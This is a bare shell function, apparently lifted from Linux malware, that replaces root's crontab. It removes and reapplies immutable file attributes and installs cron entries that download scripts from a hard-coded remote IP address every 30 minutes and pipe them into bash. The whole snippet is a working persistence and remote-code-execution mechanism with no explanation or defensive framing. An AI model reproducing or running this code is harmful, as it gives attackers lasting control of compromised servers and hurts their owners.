 esetcron() {
    echo "replacing cron..."
    chattr -aui /var/spool/cron/
    chattr -aui /var/spool/cron/root
    rm /var/spool/cron/root
    mkdir -p /etc/cron.d
    mkdir -p /var/spool/cron
    echo "*/30 * * * * curl -A fczyo-cron/1.5 -sL http://34.92.166.158:8080/files/xanthe | bash -s >/dev/null 2>&1" >>~/cron || true &&
    echo "*/30 * * * * curl -A fczyo-cron/1.5 -sL http://34.92.166.158:8080/files/xesa.txt | bash -s >/dev/null 2>&1" >>~/cron || true &&
    echo "*/30 * * * * curl -A fczyo-cron/1.5 -sL http://34.92.166.158:8080/files/fczyo | bash -s >/dev/null 2>&1" >>~/cron || true &&
    crontab -u root ~/cron || true &&
    anacron -t ~/cron
    rm -rf ~/cron
    chattr +ia /var/spool/cron/root
    chattr +ia /var/spool/cron/
}